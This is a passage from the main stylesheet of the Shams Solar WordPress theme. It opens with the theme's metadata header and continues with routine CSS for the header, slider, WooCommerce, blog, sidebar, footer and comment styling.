Author URI: https://www.themeseye.com/
Description: Shams Solar is all about clean energy and this theme is used by various industries for the purpose of conservation. It is an eco-friendly theme and has high applicability in the renewable and biofuel electricity industries,  heating panel, Selling Solar Products,  Solar System Repairing & Maintenance, Solar Energy Auditing, solar heaters, solar street lights, alternative energy, battery, solar heaters, solar street lights, eco, water harvesting, saving electricity, wind energy, energy rating companies, ecology, wind energy, recycle, natural resource, pollution free, water heating, resource, Solar Farm Business, solar Consultancy, Solar Product Marketing, Solar Panel Cleaning. solar heater, green, power, environment, geothermal power, hydroelectricity, wave power. industrial, modern, non-profit, nuclear energy, energy board, free electricty, wind turbines. If you are planning for a venture in the area of recycling or are already an established player in this area, this is the right website theme that you have selected and comes with some features that have a class as a result being beneficial for the energy related companies and can translate into Arabic, Chinese, French, German and Spanish languages. Shams solar WordPress theme is not only responsive but also has the personalization options, Theme Options, RTL Language Support, customizable colors and fonts and custom background with it. It is also accompanied with a CTA [call to action button] and has numerous styling options making it quite special for the solar panel manufacturer or a firm related to the solar energy generation. Demo:https://themeseye.com/demo/shams-solar-pro/
Requires at least: 5.0
Tested up to: 6.2
Requires PHP: 7.2
Version: 8.2.0
License: GPLv3.0 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: shams-solar
Tags: left-sidebar, right-sidebar, one-column, two-columns, grid-layout, block-styles, wide-blocks, flexible-header, custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, sticky-post, full-width-template, post-formats, rtl-language-support, theme-options, threaded-comments, translation-ready, blog, portfolio, e-commerce
*/

html {
	line-height: 1.15;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}
body {
	margin: 0;
	overflow-x: hidden;
	font-family: 'Work Sans', sans-serif;
}
p{
  color: #707070;
  line-height: 2;
  font-size: 15px;
  font-weight: normal;
  margin: 0;
}
article,aside,footer,header,nav,section {
	display: block;
}
a {
	background-color: transparent;
	-webkit-text-decoration-skip: objects;
	color: #000;
}
a:active, a:hover {
	outline-width: 0;
	text-decoration: none;
}
a:focus, .main-navigation ul ul li a:focus, .main-navigation a:focus, .menu-scroll-down:focus, .menu-toggle:focus, .navigation-top a:focus, .close:focus, .dropdown-toggle:focus, textarea:focus, input:focus,  button:focus, .woocommerce form .form-row input:focus.input-text, .main-navigation a:focus, .logo h1 a:focus, .site-footer a:focus, .site-footer input:focus, .site-footer button:focus, .woocommerce form .form-row textarea:focus{
  text-decoration: none;
  outline: 2px solid #007cba;
  border-bottom: 1px solid #000;
}
.main-navigation a:focus, .logo h1 a:focus, .site-footer a:focus, .site-footer input:focus, .site-footer button:focus{
  text-decoration: none;
  border-bottom: 1px solid #fff;
}
.site-footer h2{
  color: #fff;
}
button,input,optgroup,select,textarea {
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}
/*wide block*/
.alignwide {
  margin-left  : -80px;
  margin-right : -80px;
}
.alignfull {
  margin-left  : calc( -100vw / 2 + 100% / 2 );
  margin-right : calc( -100vw / 2 + 100% / 2 );
  max-width    : 100vw;
}
.alignfull img {
  width: 100vw;
}
/*----------- Alignments ------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
/*----------- Forms ---------------*/
label {
	display: inline-block;
}
.site-footer label, #sidebox label{
	display: block;
	font-weight: 800;
	margin-bottom: 9px;
}
.page-content label {
	display: inline-block;
}
.page-content .search-form .search-submit{
	position: static;
}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea {
	color: #666;
	background: #fff;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	border: 1px solid #bbb;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	display: block;
	padding: 0.7em;
	width: 100%;
}
select {
	border: 1px solid #bbb;
	padding: 10px;
	max-width: 100%;
	background: transparent;
}
button,input[type="button"],input[type="submit"] {
	background-color: #61c000;
	border: 0;
  	-webkit-border-radius: 2px;
  	border-radius: 2px;
	-webkit-box-shadow: none;
	box-shadow: none;
	color:#fff;
	cursor: pointer;
	display: inline-block;
	font-size: 16px;
	font-weight: 800;
	line-height: 1;
	padding: 15px 20px;
	text-shadow: none;
	-webkit-transition: background 0.2s;
	transition: background 0.2s;
	margin: 10px 0;
}
/*-------------- Lists -------------------*/
ul,ol {
	margin: 0;
	padding: 0;
}
ul {
	list-style: none;
}
ol {
	list-style: decimal;
}
/*-------------------- Tables ---------------------*/
table {
	border-collapse: collapse;
	width: 100%;
}
thead th {
	border-bottom: 2px solid #bbb;
	padding-bottom: 0.5em;
}
th {
	padding: 0.4em;
	text-align: left;
}
tr {
	border-bottom: 1px solid #eee;
}
td {
	padding: 0.4em;
}
th:first-child,td:first-child {
	padding-left: 0;
}
th:last-child,td:last-child {
	padding-right: 0;
}
/*--------------------- Links ----------------------*/
a {
	color: #61c000;
	text-decoration: none;
}
a:hover, a:active {
	color: #000;
	outline: 0;
}
/*---- Related post css -----*/
.related-posts{
  clear: both;
}
.related-posts h3{
  font-size: 28px;
  font-weight: 600;
}

/*--------------- Navigation -----------------------*/
.navigation-top a {
	font-weight: 600;
	-webkit-transition: color 0.2s;
	transition: color 0.2s;
}
.main-navigation {
	clear: both;
	display: block;
	color:#61c000;
}
.main-navigation ul {
	list-style: none;
}
.main-navigation ul,.main-navigation .menu-item-has-children > a > .icon,.main-navigation .page_item_has_children > a > .icon,.main-navigation ul a > .icon {
	display: none;
}
.main-navigation.toggled-on > div > ul {
	display: block;
}
.main-navigation ul ul {
	padding: 0 0 0 1.5em;
}
.main-navigation ul ul.toggled-on {
	display: block;
}
.main-navigation ul ul a {
	letter-spacing: 0;
	padding: 0.4em 0;
	position: relative;
	text-transform: none;
}
.main-navigation li {
	border-bottom: 1px solid #eee;
	position: relative;
}
.main-navigation li li, .main-navigation li:last-child {
	border: 0;
}
.main-navigation a {
	display: block;
	padding: 0.5em;
	text-decoration: none;
}

/* Menu toggle */
.menu-toggle {
	background-color: transparent;
	color: #fff;
	display: none;
	font-size: 14px;
	font-weight: 800;
	line-height: 1.5;
	text-shadow: none;
}
.menu-toggle, .main-navigation.toggled-on ul.nav-menu {
	display: block;
}
.menu-toggle:hover,.menu-toggle:focus {
	background-color: transparent;
}

/* Dropdown Toggle */
.dropdown-toggle {
	background-color: transparent;
	border: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #1f1e1e;
	display: block;
	font-size: 16px;
	right: 0;
	line-height: 1.5;
	margin: 0 auto;
	padding: 0.5em;
	position: absolute;
	text-shadow: none;
	top: 0;
}
.dropdown-toggle:hover, .dropdown-toggle:focus {
	background: transparent;
}
.dropdown-toggle.toggled-on .icon {
	-ms-transform: rotate(-180deg); /* IE 9 */
	-webkit-transform: rotate(-180deg); /* Chrome, Safari, Opera */
	transform: rotate(-180deg);
}
/* Scroll down arrow */
.site-header .menu-scroll-down, .elementor-html #pre-loader{
	display: none;
}
#pre-loader{
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99999999;
  overflow: hidden;
  background: #000;
  box-shadow: inset 0px 0px 90px rgba(0, 0, 0, 0.5);
}
.demo {
  width: 100px;
  height: 102px;
  border-radius: 100%;
  position: absolute;
  top: 45%;
  left: calc(50% - 50px);
  z-index: 999999;
}
.circle {
  width: 100%;
  height: 100%;
  position: absolute;
}
.circle .inner {
  width: 80%;
  height: 100%;
  border-radius: 100%;
  border: 4px solid rgba(255, 255, 255, 0.7);
  border-right: none;
  border-top: none;
  background-clip: padding;
  box-shadow: inset 0px 0px 10px rgba(236, 249, 245, 0.15);
}
@-webkit-keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
@keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
.circle:nth-of-type(0) {
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
}
.circle:nth-of-type(0) .inner {
  -webkit-animation: spin 0s infinite linear;
          animation: spin 0s infinite linear;
}
.circle:nth-of-type(1) {
  -webkit-transform: rotate(70deg);
          transform: rotate(70deg);
}
.circle:nth-of-type(1) .inner {
  -webkit-animation: spin 2s infinite linear;
          animation: spin 2s infinite linear;
}
.circle:nth-of-type(2) {
  -webkit-transform: rotate(140deg);
          transform: rotate(140deg);
}
.circle:nth-of-type(2) .inner {
  -webkit-animation: spin 2s infinite linear;
          animation: spin 2s infinite linear;
}
.demo {
  -webkit-animation: spin 5s infinite linear;
          animation: spin 5s infinite linear;
}
/*----------Sticky Header------*/
.fixed-header {
  position: fixed;
  top:0;
  left:0;
  width: 100%;
  background: #1f1e1e;
  box-shadow: 2px 2px 10px 0px #2d2d2d;
  z-index: 999999;
}
.page-template-home-custom .fixed-header #header{
  box-shadow: 2px 2px 10px 0px #2d2d2d;
}
/*----------- Header ----------------*/
#masthead {
  background: #1f1e1e;
}
.logo h1{
	font-weight: 600;
}
.topbar a.call, .topbar a.email, .topbar span.time {
  color: #fff;
  font-size: 14px;
}
.topbar {
  background: #61c000;
  -webkit-clip-path: polygon(0 0, 100% 0, 97% 100%, 3% 100%);
	clip-path: polygon(0 0, 100% 0, 97% 100%, 3% 100%);
}
.logo h1 a, .logo p, .topbar a.call i,.topbar a.email i,.topbar span.time i {
  color: #fff;
}
.social-icon i {
  color: #fff;
  font-size: 13px;
}
.social-icon i:hover{
	background: #1f1e1e;
	color:#fff;
}
.social-icon span {
  color: #fff;
  font-size: 14px;
}
/*-----------------Search pop up----------------*/
.searchform-inner {
  position: absolute;
  top: 20%;
  width: auto;
  padding: 30px 20px 20px;
  background: #fff;
  border-radius: 3px;
  right: 2%;
  box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.2);
  z-index: 999999;
  visibility: hidden;
}
.searchform-inner input[type="search"] {
  padding: 9px;
  border: none;
  border: 1px solid;
}
.searchform-inner .search-form .search-submit {
  padding: 10px;
  position: absolute;
  font-size: 16px;
  font-weight: 600;
  right: 0;
}
.search-body i, .main-navigation a:hover, .category a:hover, .woocommerce-info a:hover {
  color: #61c000;
}
.search-body button{
	border: none;
	background: none;
}
.close {
	position: absolute;
  top: 0;
  right: 4px;
  font-size: 20px;
  color: #000;
  opacity: 1;
  z-index: 99999999;
  padding: 5px;
  background: none;
  margin: 0;
}
.close:focus, .close:hover {
  opacity: 1;
}
.serach-page input.search-field {
  border: 1px solid #ccc;
  padding: 9px;
}
button.search-submit {
  border: 0;
  background: transparent;
}
.modal-open .modal{
	overflow-y: hidden;
}
.modal-open{
  overflow-y: scroll;
  padding: 0 !important;
}
.modal-backdrop{
  position: relative;
}
.modal-content{
  background: transparent;
  border: 0;
}
.modal-dialog{
  max-width: 100%;
  height: 100%;
  margin: 0;
  pointer-events: all;
}
.searchform-inner:before {
	content: "";
	display: block;
	width: 0;
	height: 0;
	border: solid 7px;
	border-color: transparent transparent #fff transparent;
	margin-right: 58px;
	position: absolute;
	right: -30px;
	top: -14px;
}
.modal-body {
  width: 100%;
  height: 100%;
}
#mastheader .search-submit span .screen-reader-text{
	position: static !important;
}
.modal{
	background: rgba(0, 0, 0, 0.2);
}
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
.search-body i {
  color: #61c000;
  font-size: 15px;
  cursor: pointer;
}
.search_form button.search-submit {
  width: 20%;
  text-align: center;
  float: right;
  border-radius: 0;
  background: url(assets/images/Icon.png) no-repeat scroll 30px 11px;
  text-indent: -9999px;
  padding: 21px 20px;
  margin: 0;
}
.search_form {
  padding: 15px 0px;
  margin-bottom: 25px;
}
/* --------- SLIDER--------- */
#slider .carousel-control-next-icon, #slider .carousel-control-prev-icon{
	background: transparent;
}
#slider{
  max-width:100%;
  background: #1f1e1e;
}
#slider img {
  width: 100%;
  opacity: 0.5;
  object-fit: cover;
}
#slider .carousel-control-next, #slider .carousel-control-prev{
	opacity: 1;
	bottom: 15%;
	width: 5%;
	top: auto;
}
#slider .carousel-control-next-icon i, #slider .carousel-control-prev-icon i{
	background: transparent;
	padding: 12px 15px;
	border: 2px dashed #fff;
	border-radius: 50%;
}
#slider .carousel-control-next{
	right: 6%;
}
 #slider .carousel-control-prev{
 	left: auto;
 	right: 10%;
 }
#slider .carousel-caption {
  top: 50%;
  transform: translateY(-50%);
  right: 45%;
  left: 9%;
}
.carousel-control-next-icon, .carousel-control-prev-icon{
  width: auto;
  height: auto;
}
#slider .inner_carousel h1 {
  color: #fff;
  font-size: 35px;
  font-weight: 600;
}
#slider .inner_carousel p{
  font-size: 14px;
  line-height: 2;
  color: #fff;
  font-weight: 500;
}
#slider .inner_carousel {
 	text-align: left;
}
.readbutton a i, .readbutton:hover i, .readbutton:hover a{
	color: #fff;
}
.readbutton:hover {
	background: #61c000;
	border-color: #61c000;
}
.readbutton {
	display: inline-block;
	border: 2px solid;
	padding: 8px 15px;
	-ms-transform: skewX(-20deg); /* IE 9 */
	-webkit-transform: skewX(-20deg); /* Safari */
	transform: skewX(-20deg); /* Standard syntax */
}
/*----------- Services Section ----------------*/
#services h2 {
  font-size: 30px;
  font-weight: 600;
  color: #1f1e1e;
}
#services .service-box img{
	width: 100%;
}
#services h3 a{
	font-weight: 600;
	color: #212529;
  font-size: 25px;
}
#services h3 {
  background: #f4f4f4;
  transition:1s ease-in-out;
}
#services p {
  font-size: 15px;
  line-height: 2;
  color: #fff;
  letter-spacing: 0px;
}
#services .service-para{
	position: relative;
}
#services .service-para p {
  position: absolute;
  top: 12%;
  background: rgba(113, 190, 36, 0.8);
  left: 10%;
  right: 10%;
  bottom: 12%;
  opacity: 0;
  transition:1s ease-in-out;
}
#services .service-box:hover .service-para p{
	opacity: 1;
}
#services .service-box:hover h3{
	background: #61c000;
}
#services .service-box:hover h3 a{
	color: #212529;
}

/* Woocommerce */
.woocommerce-product-gallery__image {
  padding: 5px;
}
span.woocommerce-input-wrapper{
	width: 100%;
}
span.posted_in {
  display: block;
}
.woocommerce span.onsale{
	background: #61c000;
	color: #fff;
	padding: 0;
}
.woocommerce a.added_to_cart, .post-info a:hover, p.logged-in-as a:hover, .topbar a:hover, .topbar a.call i:hover, .topbar a.email i:hover,
span.entry-date:hover a, .entry-date:hover i, span.entry-author:hover a, .entry-author:hover i {
  color: #1f1e1e;
}
.products li {
  border: solid 1px #dcdcdc;
  padding: 10px !important;
  text-align: center;
}
h2.woocommerce-loop-product__title, .woocommerce div.product .product_title {
  color: #1f1e1e;
  font-weight: 600;
}
.woocommerce ul.products li.product a img{
	margin-bottom: 0;
}
.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price {
  color: #1f1e1e;
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
	margin-bottom: 5px;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
	color: #fff;
  background: #61c000;
  font-weight: 600;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
  background: #1f1e1e;
  color: #61c000;
}
.woocommerce div.product form.cart div.quantity{
	margin-right: 10px;
}
.woocommerce .quantity .qty {
  width: 5em;
  padding: 10px;
  border-radius: 0;
  border: solid 1px #000;
  color: #000;
  display: inline-block;
}
.woocommerce-MyAccount-navigation ul {
  list-style: none;
}
.woocommerce-MyAccount-navigation ul li {
  background: #61c000;
  padding: 12px;
  margin-bottom: 10px;
}
.woocommerce-MyAccount-navigation ul li a{
	color: #fff;
	font-weight: 500;
}
.woocommerce form.woocommerce-product-search button{
	width: 100%;
}
.woocommerce span.posted_in a, .woocommerce-privacy-policy-text a,.woocommerce-MyAccount-content a, .woocommerce-info a, .woocommerce .woocommerce-breadcrumb a, .woocommerce .woocommerce-breadcrumb,span.tagged_as a{
	color: #1f1e1e;
}
.woocommerce form .form-row .required{
	color: #df0000;
}
.woocommerce-privacy-policy-text p {
    color: #585858;
}
.woocommerce td.product-name a ,.woocommerce-cart .cart-collaterals .cart_totals table td a{
	color: #212529 ;
}
.woocommerce-info a, form.woocommerce-shipping-calculator a, tr.woocommerce-cart-form__cart-item.cart_item a, nav.woocommerce-MyAccount-navigation a, .woocommerce-MyAccount-content p a{
	text-decoration: none !important;
}
.woocommerce ul.products li.product .star-rating{
	margin: 0 auto 5px !important;
	font-size: 15px;
}
.woocommerce .related ul.products li.product, .woocommerce-page .related ul.products li.product{
	width: 29% !important;
  float: none;
  display: inline-table;
}
.select2-container--default .select2-selection--single{
	height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered{
	padding: 6px 10px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
	top: 6px;
}
.woocommerce form .form-row, .woocommerce .woocommerce-form-login .woocommerce-form-login__submit{
	display: block;
}
.woocommerce form.login .form-row input.input-text{
	width: 100%;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{
	width: auto;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{
	padding: 15px;
	font-size: 15px;
	font-weight: 600;
}
.woocommerce #customer_login .col-1, .woocommerce #customer_login .col-2 {
	max-width: 100%;
}

/*-------- Woocommerce widget css ------*/
#sidebox .widget_shopping_cart .cart_list li, #sidebox .widget_shopping_cart .cart_list li{
	padding: 0 0 10px 2em;
	margin-bottom: 10px;
}
#sidebox .widget_shopping_cart .cart_list li a.remove, #sidebox .widget_shopping_cart .cart_list li a.remove{
	font-size: 20px;
}
.woocommerce.widget ul.cart_list li img, .woocommerce.widget ul.product_list_widget li img{
	width: 50px;
	height: 50px;
}
.widget ul.cart_list li .star-rating, .widget ul.product_list_widget li .star-rating{
	margin: 5px 0;
}
#sidebox .widget_price_filter .ui-slider-horizontal .ui-slider-range,#sidebox .widget_price_filter .ui-slider .ui-slider-handle,.site-footer .widget_price_filter .ui-slider-horizontal .ui-slider-range,.site-footer .widget_price_filter .ui-slider .ui-slider-handle{
	background: #61c000;
}
#sidebox .widget_price_filter .price_slider_wrapper .ui-widget-content{
	background: #000;
}
.site-footer .widget_price_filter .price_slider_wrapper .ui-widget-content{
	background: #fff;
}
.widget .price_label {
  font-size: 15px;
  font-weight: 600;
}
.site-footer .widget_shopping_cart .cart_list li, #sidebox .widget_shopping_cart .cart_list li{
	padding-bottom: 10px;
}
.site-footer button[type="submit"], #sidebox button[type="submit"], #sidebox .widget_shopping_cart .buttons a:hover,#sidebox .widget_price_filter .price_slider_amount .button:hover,.site-footer .widget_shopping_cart .buttons a:hover,.site-footer .widget_price_filter .price_slider_amount .button:hover,.site-footer form.woocommerce-product-search button:hover,.site-footer form.woocommerce-product-search button:focus{
	background: #61c000;
	color: #fff;
}
.site-footer .widget .price_label{
	color: #fff;
}

/*----------- Blog Post ----------------*/
.blogger, .page-box{
  text-align: left;
  border: 1px solid #1f1e1e;
}
.category a {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 600;
  color: #1f1e1e;
  border-bottom: none;
  padding-bottom: 3px;
}
.blogger h2, .related-posts h3 {
  font-size: 25px;
  font-weight: 700;
}
.blogger h2 a, .related-posts h3 a {
  color: #1f1e1e;
  font-size: 30px;
}
.post-image img {
  width: 100%;
}
.blogger p {
  font-size: 15px;
  line-height: 1.8;
}
.post-link a{
  font-size: 12px;
  color: #fff;
  font-weight: 600;
  padding: 10px 20px;
  background: #61c000;
}
.site-footer button[type="submit"]:hover, #sidebox button[type="submit"]:hover, .post-link a:hover, .search-form button.search-submit:hover, .page-content .search-form .search-submit:hover, .nav-links .nav-previous a:hover, .nav-links .nav-next a:hover, #comments input[type="submit"]:hover {
  background: #1f1e1e;
  color: #fff !important;
}
.page-template-home-custom #content{
	padding:0 !important;
}
.singlebox .category ul{
	margin-bottom: 10px;
}
.blogger .text ul{
	list-style: disc;
	padding-left: 20px;
}
.post-info {
  font-size: 15px;
  text-align: left;
  background: #61c000;
  color: #fff;
}
.post-info i, .post-info span, .post-info a{
	color: #fff;
}
.text p a, #sidebox .textwidget a, .text a , .woocommerce-product-details__short-description p a,.woocommerce-tabs.wc-tabs-wrapper p a, .comment-body p a{
  text-decoration: underline;
}
.text code, .blogger h2 a:hover, p.logged-in-as a, .related-posts h3 a:hover {
	color: #61c000;
}

.post-navigation .nav-next a{
  font-size: 15px;
  font-weight: 600;
  color: #fff;
  display: inline-block;
  background: #61c000;
  padding:7px 30px 7px 20px;
  clip-path: polygon(0% 0%, 75% 0%, 100% 50%, 75% 100%, 0% 100%);
}
.post-navigation .nav-next a:hover,.post-navigation .nav-previous a:hover{
  color: #fff;
  background: #000;
}
.post-navigation .nav-previous a{
  font-size: 15px;
  font-weight: 600;
  color: #fff;
  display: inline-block;
  background: #61c000;
  padding:7px 20px 7px 30px;
  clip-path: polygon(20% 0%, 100% 0%, 100% 100%, 20% 100%, 0% 50%);
}
.tags p a{
  font-size: 14px;
  font-weight: 600;
  color: #fff;
  display: inline-block;
  background: #61c000;
  line-height: 1.7;
  clip-path: polygon(0% 0%, 75% 0%, 100% 51%, 75% 100%, 0% 100%);;
}
.tags p a:hover{
  color: #fff;
  background: #000;
}

/*----------- Sidebar ----------------*/
#sidebox h3{
  background: #61c000;
  font-size: 20px;
  font-weight: 700;
  color: #fff;
}
.site-footer h3 {
  font-size: 25px;
  font-weight: 700;
  color: #61c000;
  border-bottom: 1px solid #61c000;
}
#sidebox ul li{
  font-size: 15px;
  border-top: none;
  padding: 10px 0;
  border-bottom: 1px solid;
}
#sidebox ul li:last-child {
  border: none;
}
.site-footer ul li {
  font-size: 16px;
  border-top: none;
  padding-bottom: 6px;
  color: #fff;
}
#sidebox ul li a{
	color: #222;
	font-size: 15px;
	font-weight: 500;
	text-transform: capitalize;
	border-bottom: none;
}
#sidebox ul li a:hover{
	color: #61c000;
}
#sidebox .tagcloud a, .site-footer .tagcloud a {
  display: inline-block !important;
  padding: 10px;
  font-size: 15px !important;
  margin-bottom: 4px;
  color: #000;
}
.site-footer ul li a, #sidebox .tagcloud a:hover, .site-footer .tagcloud a, .site-info a{
	color: #fff;
}
#sidebox input.search-field, .site-footer  input.search-field {
  padding: 10px;
  background: transparent;
  width: 100%;
  border: 1px solid;
  margin-bottom: 5px;
}
#sidebox  .search-form .search-submit, .site-footer .search-form .search-submit{
	position: static;
	width: 100%
}
.site-footer  input[type="search"], .site-footer  input[type="search"]::placeholder{
	color: #222;
	margin-top: 5px;
}
.site-title {
	clear: none;
	font-size: 24px;
	font-weight: 800;
	line-height: 1.25;
}
.site-title, .site-title a {
	color: #fff;
	font-size: 30px;
}
.site-description {
	color: #60666c;
	font-size: 13px;
}

/*post pagination*/
.nav-links .nav-previous a {
  font-size: 14px;
  font-weight: 600;
  color: #fff;
  display: inline-block;
  background: #61c000;
  padding: 10px 15px 10px 20px;
  margin-right: 10px;
  clip-path: polygon(20% 0%, 100% 0%, 100% 100%, 20% 100%, 0% 50%);
  border: none;
}
.nav-links .nav-next a {
  font-size: 14px;
  font-weight: 600;
  color: #fff;
  display: inline-block;
  background: #61c000;
  padding: 10px 23px 10px 23px;
  margin-right: 10px;
  clip-path: polygon(0% 0%, 75% 0%, 100% 51%, 75% 100%, 0% 100%);
  border: none;
}
.nav-previous {
  float: left;
  width: 50%;
  font-size: 15px;
  margin: 20px 0;
}
.nav-next {
  float: right;
  font-size: 15px;
  margin: 20px 0;
}
.pagination, .comments-pagination {
	border-top: 1px solid #eee;
	font-size: 14px;
	font-weight: 800;
	padding: 2em 0 3em;
	text-align: center;
}
.comments-pagination {
	border: 0;
}
.page-numbers {
	display: none;
	padding: 8px;
	background: #61c000;
	color: #fff;
	display: inline-block;
	padding: 10px;
	font-size: 14px;
	border-bottom: none;
	padding-bottom: none;
}
.page-numbers:hover, .prev.page-numbers:hover{
	background: #000;
	color: #fff;
}
.page-numbers.current {
	display: inline-block;
}
.prev.page-numbers, .next.page-numbers {
	-webkit-border-radius: 2px;
	border-radius: 2px;
	display: inline-block;
	font-size: 24px;
	line-height: 1;
	padding: 0.25em 0.5em 0.4em;
}
.prev.page-numbers, .next.page-numbers {
	-webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
}
.prev.page-numbers {
  padding: 13px;
  font-size: 13px;
  border-radius: none;
}
.next.page-numbers {
  font-size: 13px;
  padding: 13px;
  border-radius: 0px;
}
.page-links {
	font-size: 14px;
	font-weight: 800;
	padding: 2em 0 3em;
}
.page-links .page-number {
	color: #767676;
	display: inline-block;
	padding: 0.5em 1em;
}
.page-links a {
	display: inline-block;
}
.page-links a .page-number {
	color: #222;
}
.footer_text{
	float: right;
}
.site-info{
	color: #fff;
}

/* Post Navigation */
.post-navigation {
	font-weight: 800;
	margin: 0em 0;
}
.post-navigation .nav-links {
	padding: 1em 0;
}
.nav-subtitle {
	background: transparent;
	display: block;
	font-size: 15px;
}
.nav-title {
	color: #333;
	font-size: 15px;
}
.post-navigation .nav-next {
	margin-top: 1.5em;
}
.nav-links .nav-previous .nav-title .nav-title-icon-wrapper {
	margin-right: 0.5em;
}
.nav-links .nav-next .nav-title .nav-title-icon-wrapper {
	margin-left: 0.5em;
}
/*---------------- Pages -----------------*/
.page .entry-header .edit-link {
	font-size: 14px;
}
.search .page .entry-header .edit-link {
	font-size: 11px;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
/*------------ Footer ---------------*/
button.search-submit:hover {
  background: #61c000;
}
.site-footer ul li a:hover {
  color: #61c000 !important;
}
.site-footer {
  background: #1f1e1e;
}
.site-footer li a {
  color: #000;
}
.site-footer li {
  color: #fff;
}
.scrollup{
	display: none;
}
.scrollup i {
  position: fixed;
  bottom: 60px;
  right: 50px;
  font-size: 25px;
  padding: 12px 17px;
  border: solid 2px #61c000;
  background: #61c000;
  z-index: 999;
  color: #fff;
}
.scrollup.left i{
	left: 35px;
	right: auto;
}
.scrollup.center i{
  left: 50%;
  right: auto;
}

/*search*/
.search-no-results label {
	display: inline-block;
}
#sidebox label, .site-footer label {
	display: block;
}
#sidebox .wp-block-search__input, #colophon .wp-block-search__input{
  padding: 10px 5px;
  margin: 10px 10px 10px 0;
}
#sidebox button.wp-block-search__button, #colophon button.wp-block-search__button{
  padding: 10px 20px;
}

/* Footer widgets */
.searchform-inner .search-form .search-submit {
  padding: 10px;
  position: absolute;
  right: 0px;
  font-size: 16px;
  font-weight: 600;
  margin: 0;
}
.search-form button.search-submit {
  background: #61c000;
  color: #fff;
  padding: 0.8rem;
}
.widget-area p,.widget-area label,.widget-area select,.widget-area td,.widget-area td a,.widget-area caption,.widget-area th{
  color: #000;
}
.widget-area .textwidget p a {
  text-decoration: underline;
  color: #fff;
}
.site-footer .widget-area p,.site-footer .widget-area label,.site-footer .widget-area td,.site-footer .widget-area td a,.site-footer .widget-area caption,.site-footer .widget-area th{
	color: #fff;
}
.site-footer .widget-area select{
	color: #8e8e8e;
}
button.search-submit {
  background: #000;
  color: #fff;
}
.copyright {
  background: #1f1e1e;
}
.site-info{
	background: #61c000;
	padding: 12px;
	-webkit-clip-path: polygon(4% 0%, 96% 0%, 100% 100%, 0% 100%);
	clip-path: polygon(4% 0%, 96% 0%, 100% 100%, 0% 100%);
	padding: 15px 39px;
}
/*------------- Comments ----------------*/
.comments-title {
	font-size: 20px;
}
.comment-list, .comment-list .children {
	margin: 0;
	padding-left: 20px;
}
.comment-list li:before {
	display: none;
}
.comment-body {
	margin-left: 65px;
}
.comment-author {
	font-size: 16px;
	margin-bottom: 0.4em;
	position: relative;
	z-index: 2;
}
.comment-author .avatar {
	height: 50px;
	left: -65px;
	position: absolute;
	width: 50px;
}
.comment-author .says {
	display: none;
}
.comment-meta {
	margin-bottom: 10px;
}
.comment-metadata {
	color: #767676;
	font-size: 12px;
	font-weight: 600;
	text-transform: uppercase;
}
.comment-metadata a {
	color: #767676;
}
.comment-metadata a.comment-edit-link {
	color: #222;
	margin-left: 1em;
}
.comment-body {
	color: #333;
	font-size: 14px;
	margin-bottom: 4em;
}
.comment-reply-link {
	font-weight: 600;
  position: relative;
  padding: 10px;
  color: #fff;
  background:#61c000;
  margin: 10px 0;
  display: inline-block;
}
.comment-reply-link:hover{
	background: #000;
	color: #fff;
}
.comment-reply-link .icon {
	color: #222;
	left: -2em;
	height: 1em;
	position: absolute;
	top: 0;
	width: 1em;
}
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border: 1px solid #333;
	padding: 2px;
}
.no-comments, .comment-awaiting-moderation {
	color: #767676;
	font-size: 14px;
